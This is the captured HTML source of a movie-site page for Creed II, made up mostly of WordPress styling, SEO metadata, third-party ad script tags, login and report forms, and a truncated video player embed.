

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrworldpremiere.wf/videos-movies/creed-ii/
body_size: 18360
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script src="[data-uri]" defer></script><script data-optimized="1" src="https://mrworldpremiere.wf/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><link rel='apple-touch-icon' href="https://mrworldpremiere.wf/wp-content/uploads/2022/04/mrworldpremiere-favicon.png" /><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black"><meta name="mobile-web-app-capable" content="yes"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><meta name="theme-color" content="#000000"><link rel='shortcut icon' href="https://mrworldpremiere.wf/wp-content/uploads/2022/04/mrworldpremiere-favicon.png" type='image/x-icon' /><meta property='og:image' content='https://image.tmdb.org/t/p/w780/9il7qNbeYnPMYlutsVYDsj4hRyb.jpg'/><meta property='og:image' content='https://image.tmdb.org/t/p/w780/hZqx2JcZVjHSY2lMEMDC0XlObiw.jpg'/><meta property='og:image' content='https://image.tmdb.org/t/p/w780/xTYGN1b3XkOtODryXTKgdXLtPMz.jpg'/><meta property='og:image' content='https://image.tmdb.org/t/p/w780/ulufbqFhvxiZQfsyyczsckWkEAa.jpg'/><meta property='og:image' content='https://image.tmdb.org/t/p/w780/6JHYYbvoSuQ95ceGx8Oeg8zzAjg.jpg'/><meta property='og:image' content='https://image.tmdb.org/t/p/w780/8yqLPNwNCtpOPc3XkOlkSMnghzw.jpg'/><meta property='og:image' content='https://image.tmdb.org/t/p/w780/7568G5PAdQweNfTiuwzlssOxueB.jpg'/><meta property='og:image' content='https://image.tmdb.org/t/p/w780/n9C7pcGnIjhps5HyUxvVaQgxWhN.jpg'/><meta property='og:image' content='https://image.tmdb.org/t/p/w780/egQ2upwhPMnmdjE8dvbpxTNPYTD.jpg'/><meta property='og:image' content='https://image.tmdb.org/t/p/w780/5CrBjTvLaltAKBxgOaXuzHaefLA.jpg'/><!-- Search Engine Optimization by Rank Math - https://rankmath.com/ --><title>Creed II - MrWorldPremiere</title><meta name="description" content="Between personal obligations and training for his next big fight against an opponent with ties to his family&#039;s past, Adonis Creed is up against the challenge"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://mrworldpremiere.wf/videos-movies/creed-ii/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Creed II - MrWorldPremiere" /><meta property="og:description" content="Between personal obligations and training for his next big fight against an opponent with ties to his family&#039;s past, Adonis Creed is up against the challenge" /><meta property="og:url" content="https://mrworldpremiere.wf/videos-movies/creed-ii/" /><meta property="og:site_name" content="MrWorldPremiere" /><meta property="og:updated_time" content="2020-11-12T11:57:35+00:00" /><meta property="og:image" content="https://mrworldpremiere.wf/wp-content/uploads/2020/11/v3QyboWRoA4O9RbcsqH8tJMe8EB.jpg" /><meta property="og:image:secure_url" content="https://mrworldpremiere.wf/wp-content/uploads/2020/11/v3QyboWRoA4O9RbcsqH8tJMe8EB.jpg" /><meta property="og:image:width" content="500" /><meta property="og:image:height" content="750" /><meta property="og:image:alt" content="Creed II" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Creed II - MrWorldPremiere" /><meta name="twitter:description" content="Between personal obligations and training for his next big fight against an opponent with ties to his family&#039;s past, Adonis Creed is up against the challenge" /><meta name="twitter:image" content="https://mrworldpremiere.wf/wp-content/uploads/2020/11/v3QyboWRoA4O9RbcsqH8tJMe8EB.jpg" /><!-- /Rank Math WordPress SEO plugin --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="MrWorldPremiere &raquo; Feed" href="https://mrworldpremiere.wf/feed/" /><link rel="alternate" type="application/rss+xml" title="MrWorldPremiere &raquo; Comments Feed" href="https://mrworldpremiere.wf/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="MrWorldPremiere &raquo; Creed II Comments Feed" href="https://mrworldpremiere.wf/videos-movies/creed-ii/feed/" /><link rel='stylesheet' id='wp-block-library-css' href='https://mrworldpremiere.wf/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><link rel='stylesheet' id='fontawesome-pro-css' href='https://mrworldpremiere.wf/wp-content/themes/dooplay/assets/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css' href='https://mrworldpremiere.wf/wp-content/themes/dooplay/assets/css/front.owl.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='scrollbar-css' href='https://mrworldpremiere.wf/wp-content/themes/dooplay/assets/css/front.crollbar.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='dooplay-css' href='https://mrworldpremiere.wf/wp-content/themes/dooplay/assets/css/front.style.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='dooplay-color-scheme-css' href='https://mrworldpremiere.wf/wp-content/themes/dooplay/assets/css/colors.dark.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='dooplay-responsive-css' href='https://mrworldpremiere.wf/wp-content/themes/dooplay/assets/css/front.mobile.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='blueimp-gallery-css' href='https://mrworldpremiere.wf/wp-content/themes/dooplay/assets/css/front.gallery.min.css?ver=2.5.5' type='text/css' media='all' /><script type='text/javascript' src='https://mrworldpremiere.wf/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script><script type='text/javascript' src='https://mrworldpremiere.wf/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer data-deferred="1"></script><script type='text/javascript' src='https://mrworldpremiere.wf/wp-content/themes/dooplay/assets/js/lib/lazyload.js?ver=2.5.5' id='lazyload-js' defer data-deferred="1"></script><script type='text/javascript' src='https://mrworldpremiere.wf/wp-content/themes/dooplay/assets/js/lib/pwsscrollbar.js?ver=2.5.5' id='scrollbar-js' defer data-deferred="1"></script><script type='text/javascript' src='https://mrworldpremiere.wf/wp-content/themes/dooplay/assets/js/lib/owlcarousel.js?ver=2.5.5' id='owl-carousel-js' defer data-deferred="1"></script><script type='text/javascript' src='https://mrworldpremiere.wf/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.5.5' id='idTabs-js' defer data-deferred="1"></script><script type='text/javascript' src='https://mrworldpremiere.wf/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.5.5' id='dtRepeat-js' defer data-deferred="1"></script><script type='text/javascript' id='dt_main_ajax-js-extra' src="[data-uri]" defer></script><script type='text/javascript' src='https://mrworldpremiere.wf/wp-content/themes/dooplay/assets/js/front.ajax.min.js?ver=2.5.5' id='dt_main_ajax-js' defer data-deferred="1"></script><script type='text/javascript' src='https://mrworldpremiere.wf/wp-content/themes/dooplay/assets/js/lib/blueimp.js?ver=2.5.5' id='blueimp-gallery-js' defer data-deferred="1"></script><script type='text/javascript' src='https://mrworldpremiere.wf/wp-content/themes/dooplay/assets/js/lib/starstruck.raty.js?ver=2.5.5' id='jquery-raty-js' defer data-deferred="1"></script><script type='text/javascript' id='starstruck-js-js-extra' src="[data-uri]" defer></script><script type='text/javascript' src='https://mrworldpremiere.wf/wp-content/themes/dooplay/assets/js/lib/starstruck.js?ver=2.5.5' id='starstruck-js-js' defer data-deferred="1"></script><link rel="https://api.w.org/" href="https://mrworldpremiere.wf/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mrworldpremiere.wf/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mrworldpremiere.wf/wp-includes/wlwmanifest.xml" /> <meta name="generator" content="WordPress 5.9.12" /><link rel='shortlink' href='https://mrworldpremiere.wf/?p=13529' /><link rel="alternate" type="application/json+oembed" href="https://mrworldpremiere.wf/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrworldpremiere.wf%2Fvideos-movies%2Fcreed-ii%2F" /><link rel="alternate" type="text/xml+oembed" href="https://mrworldpremiere.wf/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrworldpremiere.wf%2Fvideos-movies%2Fcreed-ii%2F&#038;format=xml" /> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="[data-uri]" defer></script><style type='text/css'>body{font-family:"Ruda",sans-serif}body{background-color:#333333}header.main .hbox,#contenedor,footer.main .fbox{max-width:1200px}a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#dd0000}.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data .wextra b:before,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#dd0000}header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#dd0000}footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#dd0000}header.responsive .nav a.active:before,header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#dd0000}.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#dd0000}.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#dd0000}.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#dd0000}header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#dd0000}.letter_home ul.glossary li a:hover,.letter_home ul.glossary li a.active,.user_control a.in-list{color:#dd0000}.headitems a#dooplay_signout:hover,.login_box .box a#c_loginbox:hover{color:#dd0000}.report_modal .box .form form fieldset label:hover > span.title{color:#dd0000}.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#dd0000}a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#dd0000}.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#dd0000}.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#dd0000}.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#dd0000}#dt_contenedor{background-color:#333333}.plyr input[type=range]::-ms-fill-lower{background:#dd0000}.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#dd0000}.plyr input[type=range]:active::-webkit-slider-thumb{background:#dd0000}.plyr input[type=range]:active::-moz-range-thumb{background:#dd0000}.plyr input[type=range]:active::-ms-thumb{background:#dd0000}.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select,{background:#dd0000}.featu{background:#dd0000}.report_modal .box .form form fieldset input[type=submit]{background-color:#dd0000}.contact .wrapper fieldset input[type=text]:focus,.contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#dd0000}.module .content header h1{border-color:#dd0000}.module .content header h2{border-color:#dd0000}a.see_all{border-color:#dd0000}.top-imdb-list h3{border-color:#dd0000}.user_edit_control ul li a.selected:before{border-top-color:#dd0000}header.main .loading{color:#fff!important}.starstruck .star-on-png:before{color:#dd0000}</style><script data-cfasync="false" async type="text/javascript" src="//tl.seltlacks.com/rmgaSSm5azKh/vLeNj"></script><div><script data-cfasync="false" async type="text/javascript" src="//wc.cautelaunsent.com/tslaGavTegECCsb4/EAQwM"></script></div><script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js" defer data-deferred="1"></script> <div> <script type="text/javascript" src="[data-uri]" defer></script></div><script type="application/ld+json">{"@context": "https://schema.org","@type": "EntertainmentBusiness","name": "MrWorldPremiere","alternateName": "The Black Entertainment TV","@id": "https://mrworldpremiere.wf/","logo": "https://mrworldpremiere.wf/wp-content/uploads/2022/04/mrworldpremiere-logo.png","image": "https://mrworldpremiere.wf/wp-content/uploads/2022/04/mrworldpremiere-logo.png","description": "MrWorldPremiere is the Black premier destination for Entertainment. Lastest music, videos from artists, black series, movies and more. Updated daily!","url": "https://mrworldpremiere.wf/","telephone": "+16106595725","priceRange": "1$-50000$","address": {"@type": "PostalAddress","streetAddress": "539A Rices Depot Rd","addressLocality": "Rice","addressRegion": "VA","postalCode": "23966","addressCountry": "US"
},"openingHoursSpecification": {"@type": "OpeningHoursSpecification","dayOfWeek": [
"Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"
],"opens": "00:00","closes": "23:59"
},"sameAs": [
"https://www.facebook.com/mrworldpremierewf/","https://twitter.com/mrpremiere","https://www.linkedin.com/in/mrworldpremiere/","https://www.pinterest.com/mrworldpremiere/","https://mrpremiere.tumblr.com/","https://soundcloud.com/mrpremiere","https://www.youtube.com/channel/UCAaWG5ud7MPnYVwBf0O8F8g","https://sites.google.com/view/mrworldpremierewf/","https://mrpremiere.blogspot.com/","https://mrworldpremiere.weebly.com/"
]
}</script></head><body class="movies-template-default single single-movies postid-13529"><div id="dt_contenedor"><header id="header" class="main"><div class="hbox"><div class="fix-hidden"><div class="logo"><a href="https://mrworldpremiere.wf"><img src="https://mrworldpremiere.wf/wp-content/uploads/2022/04/mrworldpremiere-logo.png" alt='MrWorldPremiere' /></a></div><div class="head-main-nav"><div class="menu-menu-header-container"><ul id="main_header" class="main-header"><li id="menu-item-767" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-767"><a href="https://mrworldpremiere.wf/">HOME</a></li><li id="menu-item-48326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48326"><a href="https://mrworldpremiere.wf/videos-theblacktv/">THE BLACK TV</a></li><li id="menu-item-8030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8030"><a href="https://mrworldpremiere.wf/videos-movies/">MOVIES</a></li><li id="menu-item-48325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48325"><a href="https://mrworldpremiere.wf/blog/">BLOG</a></li><li id="menu-item-46401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46401"><a href="https://mrworldpremiere.wf/contact/">CONTACT</a></li></ul></div></div><div class="headitems "><div id="advc-menu" class="search"><form method="get" id="searchform" action="https://mrworldpremiere.wf"><input type="text" placeholder="Search..." name="s" id="s" value="" autocomplete="off"><button class="search-button" type="submit"><span class="fas fa-search"></span></button></form></div><!-- end search --><!-- end dt_user --></div></div><div class="live-search ltr"></div></div></header><div class="fixheadresp"><header class="responsive"><div class="nav"><a class="aresp nav-resp"></a></div><div class="search"><a class="aresp search-resp"></a></div><div class="logo"> <a href="https://mrworldpremiere.wf/"><img src="https://mrworldpremiere.wf/wp-content/uploads/2022/04/mrworldpremiere-logo.png" alt='MrWorldPremiere' /></a> </div></header><div class="search_responsive"><form method="get" id="form-search-resp" class="form-resp-ab" action="https://mrworldpremiere.wf"><input type="text" placeholder="Search..." name="s" id="ms" value="" autocomplete="off"><button type="submit" class="search-button"><span class="fas fa-search"></span></button></form><div class="live-search"></div></div><div id="arch-menu" class="menuresp"><div class="menu"><div class="menu-menu-header-container"><ul id="main_header" class="resp"><li class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-767"><a href="https://mrworldpremiere.wf/">HOME</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48326"><a href="https://mrworldpremiere.wf/videos-theblacktv/">THE BLACK TV</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8030"><a href="https://mrworldpremiere.wf/videos-movies/">MOVIES</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48325"><a href="https://mrworldpremiere.wf/blog/">BLOG</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46401"><a href="https://mrworldpremiere.wf/contact/">CONTACT</a></li></ul></div></div></div></div><div id="contenedor"><div class="login_box"> <div class="box"> <a id="c_loginbox"><i class="fas fa-times"></i></a> <h3>Login to your account</h3> <form method="post" id="dooplay_login_user"> <fieldset class="user"><input type="text" name="log" placeholder="Username"></fieldset> <fieldset class="password"><input type="password" name="pwd" placeholder="Password"></fieldset> <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> Remember Me</label> <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="Log in" type="submit" value="Log in"></fieldset> <a class="register" href="https://mrworldpremiere.wf/account/?action=sign-in">Register a new account</a> <label><a class="pteks" href="https://mrworldpremiere.wf/wp-login.php?action=lostpassword">Lost your password?</a></label> <input type="hidden" name="red" value="https://mrworldpremiere.wf/videos-movies/creed-ii/"> <input type="hidden" name="action" value="dooplay_login"> </form> </div></div><style>#dt_contenedor{background-image:url(https://image.tmdb.org/t/p/original/7568G5PAdQweNfTiuwzlssOxueB.jpg);background-repeat:no-repeat;background-attachment:fixed;background-size:cover;background-position:50% 0%}</style><!-- Report Content --><div id="moda-report-video-error" class="report_modal hidde"> <div class="box animation-3"> <div class="form"> <h3 id="report-title"><span>What's happening?</span> <a class="close-modal-report"><i class="fas fa-times"></i></a></h3> <div id="report-response-message"></div> <div class="dooplay-report-form"> <form id="dooplay-report-form"> <fieldset> <label> <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="labeling"> <span class="title">Labeling problem</span> <span class="text">Wrong title or summary, or episode out of order</span> </label> <label> <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="video"> <span class="title">Video Problem</span> <span class="text">Blurry, cuts out, or looks strange in some way</span> </label> <label> <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="audio"> <span class="title">Sound Problem</span> <span class="text">Hard to hear, not matched with video, or missing in some parts</span> </label> <label> <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="caption"> <span class="title">Subtitles or captions problem</span> <span class="text">Missing, hard to read, not matched with sound, misspellings, or poor translations</span> </label> <label> <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="buffering"> <span class="title">Buffering or connection problem</span> <span class="text">Frequent rebuffering, playback won't start, or other problem</span> </label> </fieldset> <fieldset id="report-video-message-field"> <textarea name="message" rows="3" placeholder="What is the problem? Please explain.."></textarea> </fieldset> <fieldset id="report-video-email-field"> <input type="email" name="email" placeholder="Email address"> </fieldset> <fieldset id="report-video-button-field"> <input id="report-submit-button" type="submit" value="Send report"> <input type="hidden" name="action" value="dbmovies_inboxes_form"> <input type="hidden" name="type" value="report"> <input type="hidden" name="postid" value="13529"> <input type="hidden" name ="nonce" value="5e983c1167"> </fieldset> </form> </div> </div> </div></div><!-- Big Player --><!-- Start Single --><div id="single" class="dtsingle" itemscope itemtype="http://schema.org/Movie"> <!-- Edit link response Ajax --> <div id="edit_link"></div> <!-- Start Post --> <div class="content right"> <!-- Views Counter --> <!-- Regular Player and Player Options --> <div class='dooplay_player'><div id='playcontainer' class='play'><div id='dooplay_player_content'><div id='source-player-trailer' class='source-box'><div class='pframe'><iframe data-lazyloaded="1" src="about:blank" class="rptss" 